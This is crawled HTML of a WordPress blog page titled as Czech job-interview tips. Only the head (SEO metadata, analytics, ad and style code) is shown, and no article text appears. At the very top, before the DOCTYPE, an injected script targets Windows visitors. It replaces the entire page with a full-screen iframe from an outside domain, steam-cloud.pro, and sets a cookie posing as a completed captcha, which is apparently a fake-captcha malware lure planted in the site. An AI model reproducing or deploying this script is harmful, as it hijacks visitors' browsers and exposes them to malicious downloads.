

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/
body_size: 32531
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>13 tipů, jak se připravit na pohovor (abyste udělali dojem) - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13 tipů, jak se připravit na pohovor (abyste udělali dojem) - Status for whatsapp" />
	<meta property="og:description" content="Rádi byste změnili nebo si našli práci, ale máte za sebou sérii neúspěšných pohovorů a nevíte, jak na to? Marně přemítáte, kde se stala chyba a co udělat příště jinak? Nebo vás jen nějaký pohovor čeká, chcete se vyhnout metodě pokus omyl a udělat to hned napoprvé správně? Pak je dobře, že čtete tento článek. [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-02-01T09:10:55+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-3.jpg" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/","url":"https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/","name":"13 tipů, jak se připravit na pohovor (abyste udělali dojem) - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-3.jpg","datePublished":"2023-02-01T09:10:55+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-3.jpg","contentUrl":"https://czechtheworld.com/wp-content/uploads/2022/01/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-3.jpg"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"13 tipů, jak se připravit na pohovor (abyste udělali dojem)"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; 13 tipů, jak se připravit na pohovor (abyste udělali dojem) Comments Feed" href="https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
